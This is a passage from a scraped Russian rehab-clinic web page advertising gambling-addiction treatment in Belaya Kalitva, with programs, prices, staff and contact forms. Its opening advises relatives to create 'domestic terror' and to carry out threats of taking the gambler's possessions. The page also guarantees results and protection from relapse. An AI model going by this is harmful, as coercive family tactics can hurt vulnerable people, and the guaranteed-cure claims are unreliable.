дома стало невыносимо, тогда игроман будет счастлив избавиться от домашнего террора и поехать на реабилитацию.</li><li>Пригрозить, что, если он не изменит решение, у него отберут все, что у него есть.</li><li>Игроман вас не слышит? Приступайте к выполнению своих угроз.</li></ol><p style="text-align: justify;">Оказавшись в неподходящих условиях, геймер передумает и отправится на лечение.</p><p><iframe loading="lazy" width="650" height="420" src="https://www.youtube.com/embed/gaBivgx32Ds?list=PL4DPFR2IcOB1iu6Tf9l60UsGVvXurqcIr" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 style="text-align: justify;">Как выбрать центр реабилитации для игромана?</h2><p style="text-align: justify;">Каким образом надо осуществлять выбор медучреждения для лечения игромании:</p><ol style="text-align: justify;"><li>Убедиться в том, что в клинике имеются сертификаты и лицензия.</li><li>Ознакомиться с условиями, в которых осуществляется реабилитация.</li><li>Узнать, каким образованием обладают лечащие врачи.</li><li>Изучить программу лечения.</li><li>Удостовериться в том, что в больнице применяется индивидуальный подход по отношению к каждому пациенту.</li><li>Прочитать отзывы о заведении.</li></ol><p style="text-align: justify;">Если ваш родственник, страдающий игроманией, будет лечиться в хорошей лечебнице – значит, достаточно скоро он полностью выздоровеет и  забудет о своем пагубном пристрастии.</p><div class="form_send_mess"><h3>Закажите бесплатную консультацию</h3><h4>Не откладывайте, сделайте это сейчас!</h4><input type="text" name="f_name" placeholder="Имя" value=""><input type="text" name="f_city" placeholder="Город" value=""><input type="text" name="f_phone" placeholder="Телефон" value=""><input type="hidden" name="uutm" value="aHR0cHM6Ly9zeW5lcmd5LXJlaGFiLnJ1L2xlY2hlbmllLXphdmlzaW1vc3RlaS9iZWxheWEta2FsaXR2YS96YXBpc2hpcy1uYS1sZWNoZW5pZS1pZ3JvbWFuaWktdi1iZWxvai1rYWxpdHZlLmh0bWwK"><div class="button"><a href="javascript:">Отправить</a></div></div></p><p>Дата публикации: 21.10.2019</p><p>Последнее изменение: 15.01.2026</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-150x150.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="name">Мирошниченко Иван Сергеевич</a><div class="status">Програмный директор</div></div></div><div class="staging">Стаж 15 лет</div></div><div class="block_navi_stat"><div style="float:left;"> <a href="https://synergy-rehab.ru/lechenie-zavisimostei/belaya-kalitva/kak-provesti-lechenie-narkomanii-v-beloj-kalitve.html" rel="next"><div class="nav mr-2">&lsaquo;</div> Предыдущая статья</a></div><div style="float:right;"> <a href="https://synergy-rehab.ru/lechenie-zavisimostei/belaya-kalitva/lechenie-alkogolizma-v-beloj-kalitve-kak-pobedit-napast.html" rel="prev">Следующая статья<div class="nav ml-2">&rsaquo;</div></a></div></div></div></div></div><div class="col-lg-3 programs_right"><div class="wrapper block-2 block-02-sidbar" id="block_2"><div class="container"><div class="row single_sidebar"><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay1 re"><div><div class="head"><span>программа</span><span>28 дней</span></div><div class="item-title">Запуск</div><div class="description"> Программа «Запуск 28 дней» является первым этапом комплексной программы реабилитации, направлена на мотивацию и помощь участнику программы в осознании необходимости кардинального изменения образа своей жизни и формировании устойчивого желания к прохождению всех этапов комплексной реабилитации. <strong>Задачи:</strong><ul><li>Проведение диагностических мероприятий</li><li>Проведение медикаментозной коррекции</li><li>Проведение психотерапии</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ekspress-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay2"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Перезагрузка</div><div class="description"> Программа «Перезагрузка 90 дней» является вторым этапом комплексной программы реабилитации, направлена на установление причин возникновения химической зависимости, формирование навыков необходимых для восполнения недостающего опыта взаимодействия с окружающей средой, людьми и самим собой, изменения формата мышления. <strong>Задачи:</strong><ul><li>Проведение психодиагностики</li><li>Определение причин употребления</li><li>Выявление последствий употребления</li><li>Проведения курса психокоррекционной терапии (реабилитации)</li><li>Проведение мероприятий социализации</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/bazovyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay3"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Профилактика срыва</div><div class="description"> Программа «Профилактика и проработка срыва» направлена на установление причин возврата участника программы к аддиктивным формам поведения, отказа от поиска и применения здоровых и безопасных моделей развития и взаимодействия с реальностью, а также фактического употребления психоактивных веществ. <strong>Задачи:</strong><ul><li>Понимание процесса срыва</li><li>Анализ движущих сил выздоровления</li><li>Анализ жизненного равновесия</li><li>Анализ процесса срыва</li><li>Создания плана трезвости</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ambulatornyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay4"><div><div class="head"><span>программа</span><span>Школа</span></div><div class="item-title">Онлайн школа для созависимых</div><div class="description"> Курс «Путь к Себе» направлен на преодоление созависимых моделей поведения и постепенный возврат к социально-эффективной и счастливой жизни. <strong>Задачи:</strong><ul><li>Формирование понимания концепции созависимости</li><li>Выявление причины созависимого поведения</li><li>Преодоление созависимости</li></ul></div></div> <a href="https://edu.community7h.org/login/" class="btn btn-danger btn-icon btn-block" rel="nofollow" target="_blank"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">регистрация</a></div></div></div></div></div></div></div></div></div><div class="wrapper block-7" data-sbg="/wp-content/themes/blog/assets/img/block-7-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright">Почему наше лечение помогает</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-1.svg" alt="alt"></div></div><div class="item-title">Программа лечения</div><div class="description"> Лечение в стационаре проходит под наблюдением опытных врачей разного профиля. Реабилитация зависимых проводиться по программе "7Н", изученной и одобренной научно - медицинским сообществом.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-2.svg" alt="alt"></div></div><div class="item-title">Специалисты</div><div class="description"> Врачи и психологи наркологических центров "Синергия" имеют большой опыт работы и высокую квалификацию, что позволяет применять современные технологии и методики в процессе лечения и реабилитации пациентов.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-3.svg" alt="alt"></div></div><div class="item-title">Отличные условия</div><div class="description"> Высокая эффективность лечения. Доступная стоимость. Гарантия от срыва. Гарантия анонимности. Профессиональная интервенция. Комфортные условия проживания.</div></div></div></div></div></div><div class="wrapper block-8" id="block_8"><div class="container"><div class="block-title revealator-once revealator-slideright">Специалисты сети наркологических центров <br /> “Синергия”</div><div class="row slider"><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay1"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anatolich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=-ssiJsDypSw&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/dobroskokov-andrej-anatolevich" class="item-title">Доброскоков Андрей Анатольевич</a><div class="post">Врач психиатр - нарколог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay2"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/vn-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=Um0sOEAlX1M&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/konturov-vera-nikolaevna" class="item-title">Контоурова Вера Николаевна</a><div class="post">Врач психиатр</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay3"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?time_continue=9&v=a6_X9iJpGA4&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="item-title">Мирошниченко Иван Сергеевич</a><div class="post">Программный директор</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay4"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/valerich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=80_miu1bRjE&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/anajko-oleg-valerevich" class="item-title">Анайко Олег Валерьевич</a><div class="post">Клинический психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay5"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/mikhalych-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=3hMRzOCdhnQ&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Должков Алексей Михайлович</div><div class="post">Психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay6"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anya-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://synergy-rehab.ru/specialist/rossoxa-anna-ivanovna" class="item-title">Рассоха Анна Ивановна</a><div class="post">Семейный психолог</div></div></div></div></div></div></div><div class="wrapper block-9" id="block_9"><div class="container"><div class="block-title revealator-once revealator-slideright">Цены</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/6-12-640x790.jpg"><div><div class="sub-title">лечение</div><div class="title">Наркомании</div><div class="description"> Лечение наркомании – одно из профильных направлений нашей клиники, поэтому мы используем только современные комплексные методы.<ul><li>комплексная диагностика</li><li>медикаментозная коррекция</li><li>психокоррекционная терапия (реабилитация)</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1700 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-2.jpg"><div><div class="sub-title">лечение</div><div class="title">Алкоголизма</div><div class="description"> Лечение алкоголизма – также является основным профильным направлением деятельности нашего учреждения.<ul><li>выезд на дом</li><li>медицинское кодирование</li><li>стационарное лечение</li><li>психологическая реабилитация</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>100% анонимность</li><li>пост лечебное сопровождение</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1650 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-3.jpg"><div><div class="sub-title">лечение</div><div class="title">Игромании</div><div class="description"> Лечение игромании – профильное направление нашей клиники<ul><li>диагностика психического здоровья</li><li>медикаментозная коррекция</li><li>психотерапия</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>2000 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div></div></div></div><div class="wrapper block-11" id="block_11"><div class="container"><div class="row"><div class="col-lg-6 revealator-once revealator-slideright"><div class="block-title">О сети наркологических центров “Cинергия”</div><div class="desc"><p>Сеть наркологических центров и клиник «Синергия» &#8212; это крупнейшая инфраструктура на территории нескольких стран СНГ и ближнего зарубежья, объединённых одной целью &#8212; помощь зависимым и предоставление качественных услуг реабилитации людям, страдающим алкоголизмом и наркоманией, а так же &#8212; другими расстройствами поведения (игромания, созависимость).</p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В сети наркологических центров и клиник «Синергия» используются исключительно научно-одобренные программы реабилитации, прогрессивная психотерапия, современные и эффективные подходы к терапии зависимого мышления. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В «Синергии» имеются жесткие стандарты предоставления услуг &#8212; система аттестации учреждений и постоянное профессиональное развитие в среде персонала: мы помогаем нашим сотрудникам получать новые знания для того, чтобы идти в ногу со временем и отвечать на современные вызовы, которые бросает зависимость от новых синтетических соединений, появляющихся буквально каждые несколько лет на чёрном рынке.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Весь персонал имеет необходимую квалификацию, соответствующее профильное образование и не один год практики: некоторые специалисты работают в этом секторе не одно десятилетие!</span></p></div></div><div class="col-lg-6 revealator-once revealator-slideleft"><div class="slider-title">Лицензии, Сертификаты</div><div class="row slider-1 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1-204x288.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-5 revealator-once revealator-slideright"><div class="slider-title-2">Фото клиники</div><div class="slider-2 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron-550x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault-554x335.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-7 revealator-once revealator-slideleft"><div class="desc desc2"><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В терапии зависимости &#8212; используется сугубо индивидуальный подход, с учётом всех особенностей зависимой личности, для того, чтобы получить максимально качественный результат, гарантирующий долгосрочное состояние ремиссии.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">«Синергия» оказывает помощь в предоставлении услуг медицинского характера: услуги детоксикационной терапии и назначения врача-психиатра, часто столь необходимые на первом этапе выздоровления от химической зависимости &#8212; включены в перечень мероприятий, доступных для проведения. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Сеть наркологических центров и клиник «Синергия» &#8212; это исключительно правильный выбор, который гарантирует должный уровень предоставления качественных услуг &#8212; доверяя нам своего близкого, Вы можете быть уверены в том, что ему будет оказано должное внимание и забота, а приложив соответствующие силы &#8212; мы вместе дойдём до результата!</span></p> </strong></div></div></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li><a href="http://www.psychiatry.ru/lib/54/book/32/chapter/15" target="_blank" rel="noopener">Типы злоупотребления алкоголем</a>. Экзогенные психические расстройства. НЦПЗ РАМН (1999). Тиганов, А. С. Дата обращения: 26 февраля 2015.</li><li><a href="http://health.sarbc.ru/zapoinoe-pyanstvo.html" target="_blank" rel="noopener">Запойное пьянство.</a> Энтин, Г. М.</li><li><a href="http://www.psychiatry.ru/lib/55/book/14/chapter/3" target="_blank" rel="noopener">F1 Психические расстройства и расстройства поведения, связанные с (вызванные) употреблением психоактивных веществ</a> // Международная классификация болезней ВОЗ. (10-й пересмотр). Класс V: Психические расстройства и расстройства поведения (F00 — F99) (адаптированный для использования в Российской Федерации). — Ростов-на-Дону: «Феникс», 1999. — С.91 — 92. — ISBN 5-86727-005-8.</li><li>Бажанов П.Д.Социальные и медицинские источники пьянства и алкоголизма // Основы наркологии. — Лань, 2002. — С.14.</li><li><a href="http://www.pewglobal.org/2014/01/30/global-population/" target="_blank" rel="noopener">Global Population Estimates by Age, 1950-2050</a> (англ.). Pew Research Center (30 January 2014).Дата обращения: 4 декабря 2017.</li><li><a href="http://www.who.int/director-general/speeches/2001/english/20010219_youngpeoplealcohol.en.html" target="_blank" rel="noopener">Office of the Director-General.</a> Дата обращения: 1 июля 2013. <a href="https://www.webcitation.org/6HuPnABaO?url=http://www.who.int/director-general/speeches/2001/english/20010219_youngpeoplealcohol.en.html" target="_blank" rel="noopener">Архивировано.</a> 6 июля 2013года.</li><li><a href="http://www.who.int/mediacentre/news/releases/2003/pr6/en/index.html" target="_blank" rel="noopener">WHO to meet beverage company representatives to discuss health-related alcohol issues</a>. Дата обращения: 1 июля 2013. <a href="https://www.webcitation.org/6HuPnqHL2?url=http://www.who.int/mediacentre/news/releases/2003/pr6/en/index.html" target="_blank" rel="noopener">Архивировано.</a> 6 июля 2013года.</li><li>Morse R.M., Flavin D.K.(August 1992). <a href="https://www.ncbi.nlm.nih.gov/pubmed/1501306" target="_blank" rel="noopener">«The definition of alcoholism. The Joint Committee of the National Council on Alcoholism and Drug Dependence and the American Society of Addiction Medicine to Study the Definition and Criteria for the Diagnosis of Alcoholism».</a> JAMA: the journal of the American Medical Association 268 (8): 1012-4.</li><li>Gary R. VandenBos.APA Dictionary of Psychology, 1st ed., Washington: American Psychological Association, 2007</li><li>И.Н. Пятницкая, А.М. Сточик. <a href="http://xn--90aw5c.xn--c1avg/index.php/%D0%90%D0%9B%D0%9A%D0%9E%D0%93%D0%9E%D0%9B%D0%98%D0%97%D0%9C" target="_blank" rel="noopener">Алкоголизм</a> // Большая медицинская энциклопедия: в 30 т./ гл. ред. Б.В. Петровский. — 3 изд. — Москва: Советская энциклопедия, 1974. — Т.1. <a href="http://xn--90aw5c.xn--c1avg/index.php/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%A2%D0%BE%D0%BC_1" target="_blank" rel="noopener">А — Антибиоз</a>. — С.244 — 279. — 576с. — 150000 экз. + <a href="http://alcdata.narod.ru/encyclopedia/BME_1974_1/002.html" target="_blank" rel="noopener">Сканы</a></li><li><a href="http://www.historymed.ru/encyclopedia/categories/index.php?PART=1&amp;ELEMENT_ID=22" target="_blank" rel="noopener">Хронический алкоголизм</a>. historymed.ru. Дата обращения: 1 июля 2013.</li><li>Лисицын Ю. П., Копыт Н. Я.Алкоголизм (социально-гигиенические аспекты). — 2-е издание, переработанное и дополненное. — М: Медицина, 1983. — 233с.</li><li><a href="http://www.psychiatry.ru/lib/54/book/32/chapter/67" target="_blank" rel="noopener">Тиганов А.С. (под. ред.) ‹‹Экзогенные психические расстройства››. Лечение наркомании и токсикомании.</a></li><li><a href="https://www.researchgate.net/publication/290927378_NARCOMANIAS_TOXICOMANIAS_POISONINGS/fulltext/569ca6a408ae6169e5637a85/NARCOMANIAS-TOXICOMANIAS-POISONINGS.pdf" target="_blank" rel="noopener">П.Ф. Литвицкий. Наркомании, токсикомании, отравления. Вопросы современной педиатрии.</a> 2014; 13 (3): 51–60.</li><li><a href="https://www.unodc.org/docs/treatment/Guide_R.pdf" target="_blank" rel="noopener">Управление организации объединенных наций по наркотикам и преступности. Лечение наркомании и реабилитация: практическое руководство по планированию и осуществлению.</a> 2003.</li><li><a href="https://psychiatr.ru/news/281" target="_blank" rel="noopener">Федеральные клинические рекомендации по диагностике и лечению синдрома зависимости.</a> 2014.</li><li><a href="http://dspace.nbuv.gov.ua/bitstream/handle/123456789/14302/04-Amin.pdf?sequence=1" target="_blank" rel="noopener">Бен Хамид Амин. Современные подходы к лечению наркотической зависимости.</a> 2008.</li><li><a href="https://aif.ru/boostbook/lechenie-narkomanii.html" target="_blank" rel="noopener">Этапы и методы борьбы с наркозависимостью.</a> Аргументы и факты.</li><li><a href="http://www.disease-ontology.org/?id=DOID:9974" target="_blank" rel="noopener">База данных Disease ontology</a> (англ.) — 2016.</li><li>Всемирная организация здравоохранения.F1 Психические расстройства и расстройства поведения, связанные с (вызванные) употреблением психоактивных веществ// Международная классификация болезней (10-й пересмотр). Класс V: Психические расстройства и расстройства поведения (F00—F99) (адаптированный для использования в Российской Федерации). — Ростов-на-Дону: «Феникс», 1999. — С.78, 82, 92.—ISBN 5-86727-005-8.</li><li><a href="http://www.consultant.ru/document/Cons_doc_LAW_136206/6598ecb6e30274e2fbab0c605a6ebf21250a8eb6/" target="_blank" rel="noopener">Наркотические средства</a> / КонсультантПлюс. www.consultant.ru. Редакция Правительства РФ. Дата обращения: 25 августа 2017.</li></ul></div></div><div class="wrapper block-10" data-sbg="/wp-content/themes/blog/assets/img/block-10-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright"><p>Получите бесплатную консультацию</p></div><form action="/" method="post" class="revealator-once revealator-slideleft callfree234"><div class="input-tel city"><input name="consultfreecity" type="text" placeholder="Город" class="form-control city"></div><div class="input-tel"><input name="consultfree" type="tel" placeholder="Номер телефона" class="form-control tele" required></div> <button class="btn btn-danger btn-icon"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="alt">отправить</button><div class="info"> Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></div></form></div></div><div class="wrapper block-16"><div class="container"><div class="row justify-content-center"><div class="col col-lg-3 col-md-6 item-container"> <a href="tel:79780871234" class="img phone"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-1.svg" alt="alt"></a> <a href="tel:79780871234" class="title">nc_synergy</a><div class="desc">Единая горячая линия для звонков по России</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="https://api.whatsapp.com/send?phone=79787426365" class="img whatsapp"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-2.svg" alt="alt"></a> <a href="https://api.whatsapp.com/send?phone=79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в WhatsApp</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="viber://chat?number=+79787426365" class="img viber"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-3.svg" alt="alt"></a> <a href="viber://chat?number=+79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в Viber</div></div></div></div></div><div id="block-map" class="wrapper block-130420-12 block-map"><div id="map" style="width: 100%;height: 600px;"></div></div><div class="clear"></div></div><div class="wrapper footer"><div class="container"><div class="row"><div class="col-lg-6 content"> <a href="/" class="logo-container mb-5 revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo-footer.png" alt="logo" class="logo"><div class="slogan"> Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div> </a><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://synergy-rehab.ru">www.synergy-rehab.ru</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="col-md-6 content"><div class="info-container mb-5 revealator-once revealator-slideright revealator-delay1"><div class="phone-container"> <a href="tel:+7 (978) 087-12-34" class="phone">+7 (978) 087-12-34</a> <a href="#callback" class="callback" data-fancybox>Заказать звонок</a></div><div class="socials"> <a href="https://vk.com/miroshnichenko_ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/vk.svg" alt="vk"></a> <a href="https://www.instagram.com/ivan_miroshnichenko_7h/"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/in.svg" alt="in"></a> <a href="https://www.facebook.com/miroshnichenko.ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fb.svg" alt="fb"></a> <a href="https://ok.ru/profile/585921502727"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/ok.svg" alt="ok"></a></div></div><div class="row"></div></div></div><hr><div class="copyright revealator-once revealator-slideup revealator-delay3"> 2020 © “Клиника Синергия” Мирошниченко Ивана</div></div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">ЗАКАЗАТЬ ЗВОНОК</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callbacknewcity" type="text" class="form-control city" value="" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callbacknew" type="tel" class="form-control tele" value="" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div id="callstart" style="display: none;"><div class="modal-window"><div class="title">Начать лечение</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callstartcity" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callstartnew" type="tel" class="form-control tele" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div class="bvi-open"><span>версия для слабовидящих</span></div>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-170836226-1"></script> <input type="hidden" id="current_url" value="https://synergy-rehab.ru/lechenie-zavisimostei/belaya-kalitva/zapishis-na-lechenie-igromanii-v-beloj-kalitve.html"> <script defer src="https://synergy-rehab.ru/wp-content/cache/autoptimize/js/autoptimize_1d32a55a95027df955e1add420ef8657.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/wp-admin/admin-ajax.php?action=get_city
body_size: -105
content:
Огайо

--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/vk.svg
body_size: 2832
content:
<?xml version="1.0" encoding="iso-8859-1"?>
